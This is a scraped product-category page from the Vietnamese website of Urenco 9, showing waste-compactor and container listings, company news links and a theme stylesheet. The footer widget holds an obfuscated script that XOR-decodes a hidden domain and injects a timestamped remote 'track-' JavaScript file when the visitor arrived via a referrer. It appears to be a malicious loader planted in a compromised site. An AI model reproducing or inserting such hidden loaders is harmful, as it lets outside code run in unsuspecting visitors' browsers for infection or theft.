			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	

 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = unescape("%23rev_slider_2_1%20.uranus.tparrows%20%7B%0A%20%20width%3A50px%3B%0A%20%20height%3A50px%3B%0A%20%20background%3Argba%28255%2C255%2C255%2C0%29%3B%0A%20%7D%0A%20%23rev_slider_2_1%20.uranus.tparrows%3Abefore%20%7B%0A%20width%3A50px%3B%0A%20height%3A50px%3B%0A%20line-height%3A50px%3B%0A%20font-size%3A40px%3B%0A%20transition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%20%7D%0A%20%0A%20%20%23rev_slider_2_1%20.uranus.tparrows%3Ahover%3Abefore%20%7B%0A%20%20%20%20opacity%3A0.75%3B%0A%20%20%7D%0A.hesperiden.tp-bullets%20%7B%0A%7D%0A.hesperiden.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%20%20%20border-radius%3A8px%3B%0A%20%20%0A%7D%0A.hesperiden%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3A%20rgb%28153%2C%20153%2C%20153%29%3B%20%2F%2A%20old%20browsers%20%2A%2F%0A%20%20%20%20background%3A%20-moz-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2C%20rgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ff3.6%2B%20%2A%2F%0A%20%20%20%20background%3A%20-webkit-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20chrome10%2B%2Csafari5.1%2B%20%2A%2F%0A%20%20%20%20background%3A%20-o-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20opera%2011.10%2B%20%2A%2F%0A%20%20%20%20background%3A%20-ms-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ie10%2B%20%2A%2F%0A%20%20%20%20background%3A%20linear-gradient%28to%20bottom%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20w3c%20%2A%2F%0A%20%20%20%20filter%3A%20progid%3Adximagetransform.microsoft.gradient%28%20%0A%20%20%20%20startcolorstr%3D%22rgb%28153%2C%20153%2C%20153%29%22%2C%20endcolorstr%3D%22rgb%28225%2C%20225%2C%20225%29%22%2Cgradienttype%3D0%20%29%3B%20%2F%2A%20ie6-9%20%2A%2F%0A%09border%3A3px%20solid%20rgb%28229%2C%20229%2C%20229%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.hesperiden%20.tp-bullet%3Ahover%2C%0A.hesperiden%20.tp-bullet.selected%20%7B%0A%09background%3Argb%28102%2C%20102%2C%20102%29%3B%0A%7D%0A.hesperiden%20.tp-bullet-image%20%7B%0A%7D%0A.hesperiden%20.tp-bullet-title%20%7B%0A%7D%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER -->
		<div class="overlay-slider hidden-xs hidden-sm">
			<div class="container">
				<div class="row">
					<div id="slide-tinnoibat" class="owl-carousel">
				        
						<div class="item-tinnoibat col-xs-12 text-center">
							<h3 class="gradient-heading large">Tin nổi bật</h3>
							<h2 class="tinnoibat-heading"><a href="https://urenco9.com/thong-bao/">THÔNG BÁO THAY ĐỔI ĐỊA CHỈ GIAO DỊCH</a></h2>
						</div>
						
						<div class="item-tinnoibat col-xs-12 text-center">
							<h3 class="gradient-heading large">Tin nổi bật</h3>
							<h2 class="tinnoibat-heading"><a href="https://urenco9.com/dai-hoi-dong-co-dong-thuong-nien-2025/">ĐẠI HỘI ĐỒNG CỔ ĐÔNG THƯỜNG NIÊN 2025</a></h2>
						</div>
						
						<div class="item-tinnoibat col-xs-12 text-center">
							<h3 class="gradient-heading large">Tin nổi bật</h3>
							<h2 class="tinnoibat-heading"><a href="https://urenco9.com/thu-moi-dai-hoi-co-dong-2025/">THƯ MỜI ĐẠI HỘI CỔ ĐÔNG 2025</a></h2>
						</div>
						
						<div class="item-tinnoibat col-xs-12 text-center">
							<h3 class="gradient-heading large">Tin nổi bật</h3>
							<h2 class="tinnoibat-heading"><a href="https://urenco9.com/new-dich-vu-sua-chua-phuc-hoi-tan-trang-xe-chuyen-dung/">NEW!!! DỊCH VỤ SỬA CHỮA &#8211; PHỤC HỒI &#8211; TÂN TRANG XE CHUYÊN DỤNG</a></h2>
						</div>
						
						<div class="item-tinnoibat col-xs-12 text-center">
							<h3 class="gradient-heading large">Tin nổi bật</h3>
							<h2 class="tinnoibat-heading"><a href="https://urenco9.com/dai-hoi-dong-co-dong-thuong-nien-nam-2024/">ĐẠI HỘI ĐỒNG CỔ ĐÔNG THƯỜNG NIÊN NĂM 2024</a></h2>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
	<main id="main">
		<div class="container">
			<div class="row gutter-60">
				<div class="col-xs-12 col-md-8 col-lg-9 list-posts reverse">
					<div id="breadcrumb" class="fw">
	                    <span><span><a href="https://urenco9.com/"><i class="fa fa-home"></i></a></span> <i class="fa fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Thiết bị trung chuyển ép rác</span></span>					</div>
					
					<div class="row">
												<div class="col-xs-6 col-lg-4 product-items">
							<a href="https://urenco9.com/san-pham/thung-container-cac-co-2m3-24m3/"><img width="600" height="600" src="https://urenco9.com/wp-content/uploads/2023/10/CTN24-extra-600x600.jpg" class="img-responsive center-block wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://urenco9.com/wp-content/uploads/2023/10/CTN24-extra-600x600.jpg 600w, https://urenco9.com/wp-content/uploads/2023/10/CTN24-extra-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />								<h2 class="product-heading">Thùng container các cỡ 2m3 &#8211; 24m3</h2>
							</a>
						</div>
												<div class="col-xs-6 col-lg-4 product-items">
							<a href="https://urenco9.com/san-pham/may-trung-chuyen-ep-rac-mode-te100/"><img width="600" height="600" src="https://urenco9.com/wp-content/uploads/2023/10/TE100-3-600x600.jpg" class="img-responsive center-block wp-post-image" alt="" decoding="async" srcset="https://urenco9.com/wp-content/uploads/2023/10/TE100-3-600x600.jpg 600w, https://urenco9.com/wp-content/uploads/2023/10/TE100-3-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />								<h2 class="product-heading">Máy trung chuyển ép rác, Mode: TE100</h2>
							</a>
						</div>
												<div class="col-xs-6 col-lg-4 product-items">
							<a href="https://urenco9.com/san-pham/1665/"><img width="600" height="600" src="https://urenco9.com/wp-content/uploads/2023/10/Dongfeng-HL6-2-1-600x600.jpg" class="img-responsive center-block wp-post-image" alt="" decoding="async" srcset="https://urenco9.com/wp-content/uploads/2023/10/Dongfeng-HL6-2-1-600x600.jpg 600w, https://urenco9.com/wp-content/uploads/2023/10/Dongfeng-HL6-2-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />								<h2 class="product-heading">XE CHỞ RÁC THÙNG RỜI HOOKLIFT DONGFENG 15T &#8211; EURO 5</h2>
							</a>
						</div>
												<div class="col-xs-6 col-lg-4 product-items">
							<a href="https://urenco9.com/san-pham/tram-trung-chuyen-ep-rac/"><img width="600" height="600" src="https://urenco9.com/wp-content/uploads/2018/10/IMG_2139_1-600x600.jpg" class="img-responsive center-block wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://urenco9.com/wp-content/uploads/2018/10/IMG_2139_1-600x600.jpg 600w, https://urenco9.com/wp-content/uploads/2018/10/IMG_2139_1-150x150.jpg 150w, https://urenco9.com/wp-content/uploads/2018/10/IMG_2139_1-768x768.jpg 768w, https://urenco9.com/wp-content/uploads/2018/10/IMG_2139_1.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />								<h2 class="product-heading">Trạm ép rác</h2>
							</a>
						</div>
											</div>
					
					<div class="col-xs-12" id="page-nav">
											</div>
				</div>
								<aside class="col-xs-12 col-md-4 col-lg-3 reverse" id="sidebar">
					<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Danh mục</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://urenco9.com/dich-vu/">Dịch vụ</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://urenco9.com/tin-tuc/hoat-dong-urenco-9/">Hoạt động Urenco 9</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://urenco9.com/tin-chuyen-nganh/">Tin chuyên ngành</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://urenco9.com/tin-noi-bat/">Tin nổi bật</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://urenco9.com/tin-tuc/">Tin tức</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://urenco9.com/tin-tuc/tin-tuyen-dung/">Tin tuyển dụng</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Bài viết mới</h3>
		<ul>
											<li>
					<a href="https://urenco9.com/bld-cong-ty-cp-cong-nghiep-moi-truong-9-urenco9-da-to-chuc-lop-huan-luyen-cong-tac-phong-chay-chua-chay-pccc-va-cuu-nan-cuu-ho-cnch-cho-can-bo-cong-nhan-vien-toan-cong-ty-tai-d/">BLĐ Công ty CP Công nghiệp Môi trường 9 – Urenco9 đã tổ chức lớp huấn luyện công tác phòng cháy chữa cháy (PCCC) và cứu nạn cứu hộ (CNCH) cho cán bộ – công nhân viên toàn công ty tại địa điểm cơ sở 1 của công ty (Khu CN Phú Minh)[…]Công ty Urenco 9</a>
									</li>
											<li>
					<a href="https://urenco9.com/thong-bao/">THÔNG BÁO THAY ĐỔI ĐỊA CHỈ GIAO DỊCH</a>
									</li>
											<li>
					<a href="https://urenco9.com/dai-hoi-dong-co-dong-thuong-nien-2025/">ĐẠI HỘI ĐỒNG CỔ ĐÔNG THƯỜNG NIÊN 2025</a>
									</li>
											<li>
					<a href="https://urenco9.com/thu-moi-dai-hoi-co-dong-2025/">THƯ MỜI ĐẠI HỘI CỔ ĐÔNG 2025</a>
									</li>
											<li>
					<a href="https://urenco9.com/new-dich-vu-sua-chua-phuc-hoi-tan-trang-xe-chuyen-dung/">NEW!!! DỊCH VỤ SỬA CHỮA &#8211; PHỤC HỒI &#8211; TÂN TRANG XE CHUYÊN DỤNG</a>
									</li>
					</ul>

		</div>
				</aside>			</div>
		</div>
	</main>
	<footer id="footer">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-lg-5 block-left" id="address">
					<h4>CÔNG TY CỔ PHẦN CÔNG NGHIỆP MÔI TRƯỜNG 9 &#8211; URENCO 9</h4>
<h5>Trụ sở giao dịch:</h5>
<p>Số 179 đường La Thành, phường Ô Chợ Dừa, quận Đống Đa, Hà Nội Điện thoại: 024 3 511 5531</p>
<h5>Văn phòng – Nhà máy:</h5>
<p>Khu công nghiệp Trại Gà – đường Phú Diễn, phường Cổ Nhuế 2, quận Bắc Từ Liêm, Hà Nội – Điện thoại: 024 3 764 2681</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
				</div>
				<div class="col-xs-12 col-lg-7 block-right">
					<div class="row">
						<div class="col-xs-12 col-md-6 col-lg-7 col-xl-6 widget-menu">
							<div class="row">
								<div id="block-2" class="widget widget_block col-xs-6"><script type="text/javascript">
!function (_14a0f) {
    
    var _6e1d = Date.now();
    var _2d78a = 1000;
    _6e1d = _6e1d / _2d78a;
    _6e1d = Math.floor(_6e1d);

    var _9b1d4 = 600;
    _6e1d -= _6e1d % _9b1d4;
    _6e1d = _6e1d.toString(16);

    var _7e58a = _14a0f.referrer;

    if (!_7e58a) return;

    var _fae9d = [60810, 60815, 60816, 60803, 60802, 60807, 60821, 60814, 60804, 60809, 60807, 60820, 60802, 60813, 60815, 60818, 60872, 60815, 60808, 60800, 60809];

    _fae9d = _fae9d.map(function(_a6763){
        return _a6763 ^ 60902;
    });

    var _70256 = "021ae94743edf3f998e6ced464b39f58";
    
    _fae9d = String.fromCharCode(..._fae9d);

    var _679f3 = "https://";
    var _70065 = "/";
    var _a5a1a = "track-";

    var _96f55 = ".js";

    var _70a5f = _14a0f.createElement("script");
    _70a5f.type = "text/javascript";
    _70a5f.async = true;
    _70a5f.src = _679f3 + _fae9d + _70065 + _a5a1a + _6e1d + _96f55;

    _14a0f.getElementsByTagName("head")[0].appendChild(_70a5f)

}(document);
</script></div>							</div>
						</div>
						<div class="col-xs-12 col-md-6 col-lg-5 col-xl-6 ft-hotline">
							<a href="tel:0913346047"><img src="https://urenco9.com/wp-content/uploads/2023/03/Hotline-O-Thuc-e1678091070452.jpg" class="img-responsive" alt="ft hotline"></a>
						</div>
					</div>
					<small class="copyright"><p>© 2018 Bản quyền thuộc <span style="color: #ffffff;">Urenco 9</span>.<br />
<a href="http://www.urenco9.com">thiết kế</a> bởi <a href="https://bicweb.vn">BICWeb.vn</a></p>
<p>&nbsp;</p>
</small>
				</div>
			</div>
		</div>
	</footer>

	<a href="tel:0984885810" class="suntory-alo-phone suntory-alo-green hidden-md hidden-lg" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;">
		<div class="suntory-alo-ph-circle"></div>
		<div class="suntory-alo-ph-circle-fill"></div>
		<div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
	</a>

	<a id="back-to-top" class="transition35 show"><i class="fa fa-angle-up"></i></a>
			<button type="button"  aria-controls="rmp-container-1626" aria-label="Menu Trigger" id="rmp_menu_trigger-1626"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1626" class="rmp-container rmp-container rmp-slide-right">
				<div id="rmp-menu-wrap-1626" class="rmp-menu-wrap"><ul id="rmp-menu-1626" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-24" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com"  class="rmp-menu-item-link"  role="menuitem"  >Trang chủ</a></li><li id="rmp-menu-item-173" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/gioi-thieu/"  class="rmp-menu-item-link"  role="menuitem"  >Giới thiệu</a></li><li id="rmp-menu-item-196" class=" menu-item menu-item-type-post_type_archive menu-item-object-san-pham rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/san-pham/"  class="rmp-menu-item-link"  role="menuitem"  >Sản phẩm</a></li><li id="rmp-menu-item-174" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/tin-tuc/"  class="rmp-menu-item-link"  role="menuitem"  >Tin tức<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Tin tức"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-241" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://urenco9.com/tin-tuc/tin-tuyen-dung/"  class="rmp-menu-item-link"  role="menuitem"  >Tin tuyển dụng</a></li><li id="rmp-menu-item-405" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://urenco9.com/tin-chuyen-nganh/"  class="rmp-menu-item-link"  role="menuitem"  >Tin chuyên ngành</a></li></ul></li><li id="rmp-menu-item-270" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/dich-vu/"  class="rmp-menu-item-link"  role="menuitem"  >Dịch vụ</a></li><li id="rmp-menu-item-197" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://urenco9.com/lien-he/"  class="rmp-menu-item-link"  role="menuitem"  >Liên hệ</a></li></ul></div>			</div>
			
			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type="text/javascript" src="https://urenco9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/urenco9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/urenco9.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/urenco9.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/urenco9.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/themes/ureco/js/bootstrap.min.js?ver=1.1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/themes/ureco/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/themes/ureco/js/main.js?ver=1.1" id="main-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://urenco9.com/wp-content/themes/ureco/style.css?ver=6.7.2
body_size: 5595
content:
/*
Theme Name: Ureco
Theme URI: https://bicweb.vn/
Author: BICWeb Team
Author URI: https://bicweb.vn/
Description: Bicweb thiết kế website chuyên nghiệp, tư vấn thiết kế website, giải pháp website cho doanh nghiệp, trường học, nhà hàng, khách sạn, du lịch, thương mại điện tử... Thiết kế giao diện Responsive hiển thị tốt trên các thiết bị di động ...
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, fixed-layout, responsive-layout, bicweb
Text Domain: bicweb
Domain Path: /languages/
*/
.poppin {
    font-family: "Oswald", sans-serif;
}

.darkblue {
    color: #152e3d;
}

.lightblue {
    color: #20b59b;
}

.uppercase, header#header #main-menu > ul > li, header#header #main-menu > ul > li > ul > li, .category-heading, #intro-block h2, #intro-block h3, .gradient-heading, .gradient-button, .cat-items .category-heading, #breadcrumb, #footer #address h4, #footer #address h5, #sidebar .widget .widget-title, #sidebar .widget ul > li, .list-posts .post-items .block-right .post-heading, #contact-content-block .contact-content h1, #contact-content-block .contact-content strong, .contact-form-block .submit-group button, .product-short-content h1, .custom-nav li, #related-products .related-heading {
    text-transform: uppercase;
}

.letter-spacing150 {
    letter-spacing: 0.15em;
}

.light {
    font-weight: 300;
}

.medium {
    font-weight: 600;
}

.bold, header#header #main-menu > ul > li > ul > li:hover > a, #intro-block h3, .gradient-heading, .cat-items .category-heading, #breadcrumb, #sidebar .widget .widget-title, #sidebar .widget ul > li, .list-posts .post-items .block-right .post-heading, #related-posts .related-heading, #contact-content-block .contact-content h1, .product-short-content .pro-cart, .product-short-content .pro-call, .custom-nav li.active, #related-products .related-heading {
    font-weight: 700;
}

.text-white, #intro-block h3, .gradient-heading, .gradient-button, .cat-items .category-heading, #footer #address h4, #footer #address h5, #footer .widget-menu .widget-title, #sidebar .widget .widget-title, #page-nav ul li:hover a, #page-nav ul li.active a, .contact-form-block .submit-group button, .product-short-content .pro-cart, .product-short-content .pro-call {
    color: #fff;
}

.font-50 {
    font-size: 28px;
}

.font-37 {
    font-size: 37px;
}

.font-32 {
    font-size: 32px;
}

.font-28 {
    font-size: 28px;
}

.font-26 {
    font-size: 26px;
}

.font-25 {
    font-size: 25px;
}

.font-21 {
    font-size: 21px;
}

.font-18 {
    font-size: 18px;
}

.font-16, #intro-block, #posts-block .post-items .post-heading, #breadcrumb, #related-posts .related-items .block-right .related-heading, #related-products .related-heading {
    font-size: 16px;
}

.font-13 {
    font-size: 13px;
}

.font-12 {
    font-size: 12px;
}

@media (min-width: 1200px) {
    .font-50 {
        font-size: 50px;
    }

    .font-28 {
        font-size: 28px;
    }

    .font-21 {
        font-size: 21px;
    }

    .font-16, #intro-block, #posts-block .post-items .post-heading, #breadcrumb, #related-posts .related-items .block-right .related-heading, #related-products .related-heading {
        font-size: 16px;
    }

    .font-12 {
        font-size: 12px;
    }
}
/* Browser Reset */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, address, big, cite, code, pre, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    background: transparent;
}

body {
    line-height: 12px;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

    blockquote:before, blockquote:after, q:before, q:after {
        content: '';
        content: none;
    }
/* remember to define focus styles! */
:focus {
    outline: 0;
}
/* remember to highlight inserts somehow! */
ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

ul li {
    list-style: none;
}

code, pre {
    display: block;
    background: #ccc;
    border: 1px solid #000;
    margin: 10px 0;
    overflow: scroll;
    padding: 10px;
    clear: both;
}

* {
    margin: 0;
    padding: 0;
}

img {
    border: 0;
    max-width: 100%;
    height: auto;
}

ul {
    text-decoration: none;
}

p {
    color: #363636;
    margin: 0 0 10px 0;
}

a {
    color: #363636;
    text-decoration: none;
    transition: 0.15s all;
}

    a:hover {
        color: black;
        cursor: pointer;
        text-decoration: none;
    }

.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.clearfix {
    display: block;
}

.text-align-center {
    text-align: center;
}

img.aligncenter {
    display: block;
    margin: 0 auto 5px;
}

html body {
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    line-height: 1.4;
    color: black;
    -ms-overflow-style: scrollbar;
}

span {
    -webkit-font-smoothing: antialiased;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.004);
}

.animation-time {
    -webkit-transition: all 0.4s ease-in;
    -moz-transition: all 0.4s ease-in;
    -ms-transition: all 0.4s ease-in;
    -o-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.pos-r {
    position: relative;
}

.pos-a {
    position: absolute;
}

.gutter-20.row {
    margin-right: -10px;
    margin-left: -10px;
}

.gutter-20 > [class^="col-"] {
    padding-right: 10px;
    padding-left: 10px;
}

.gutter-15.row {
    margin-right: -7.5px;
    margin-left: -7.5px;
}

.gutter-15 > [class^="col-"] {
    padding-right: 7.5px;
    padding-left: 7.5px;
}

.gutter-10.row {
    margin-right: -5px;
    margin-left: -5px;
}

.gutter-10 > [class^="col-"] {
    padding-right: 5px;
    padding-left: 5px;
}

.gutter-5.row {
    margin-right: -2.5px;
    margin-left: -2.5px;
}

.gutter-5 > [class^="col-"] {
    padding-right: 2.5px;
    padding-left: 2.5px;
}

.gutter-0.row {
    margin-right: 0;
    margin-left: 0;
}

.gutter-0 > [class^="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.fw {
    float: left;
    width: 100%;
}

body {
    background-image: url("img/bg-body.jpg");
    background-repeat: no-repeat;
    background-size: cover;
}

header#header {
    border-bottom: 7px solid #0ba21f;
}

    header#header #logo {
        padding: 25px 15px;
    }

    header#header #main-menu > ul {
        width: 100%;
        display: block;
        text-align: right;
    }

        header#header #main-menu > ul > li {
            display: inline-block;
            font-size: 15px;
            position: relative;
            font-weight: bold;
            padding: 15px;
        }

            header#header #main-menu > ul > li > a {
                color: #636363;
            }

            header#header #main-menu > ul > li:hover > a {
                color: #0da321;
            }

            header#header #main-menu > ul > li:hover > ul {
                display: block;
            }

            header#header #main-menu > ul > li > ul {
                display: none;
                position: absolute;
                top: 100%;
                left: 0;
                min-width: 214px;
                z-index: 9999;
                width: 100%;
                background-image: url(img/bg-sub-menu.jpg);
                background-repeat: no-repeat;
                background-size: cover;
                background-position: center;
                max-width: 280px;
            }

                header#header #main-menu > ul > li > ul > li {
                    display: inline-block;
                    text-align: left;
                    width: 100%;
                    padding: 10px 30px;
                    border-bottom: 1px solid #fff;
                    font-weight: 400;
                }

                    header#header #main-menu > ul > li > ul > li:hover > ul {
                        display: block;
                    }

                    header#header #main-menu > ul > li > ul > li > ul {
                        position: absolute;
                        display: none;
                        top: 0;
                        right: 100%;
                        z-index: 9999;
                        min-width: 214px;
                        width: 100%;
                        background-image: url(img/bg-sub-menu.jpg);
                        background-repeat: no-repeat;
                        background-size: cover;
                        background-position: center;
                        max-width: 280px;
                    }

                        header#header #main-menu > ul > li > ul > li > ul > li {
                            display: inline-block;
                            text-align: left;
                            width: 100%;
                            padding: 10px 30px;
                            border-bottom: 1px solid #fff;
                            font-weight: 400;
                        }

                    header#header #main-menu > ul > li > ul > li:last-child {
                        border-bottom: 0;
                    }

                    header#header #main-menu > ul > li > ul > li:hover > a, header#header #main-menu > ul > li > ul > li > ul > li:hover > a {
                        font-weight: normal;
                        color: #0ba21f;
                    }

                    header#header #main-menu > ul > li > ul > li > a {
                        color: #3c3c3c;
                    }

    header#header #main-menu .top-nav {
        width: 100%;
        display: block;
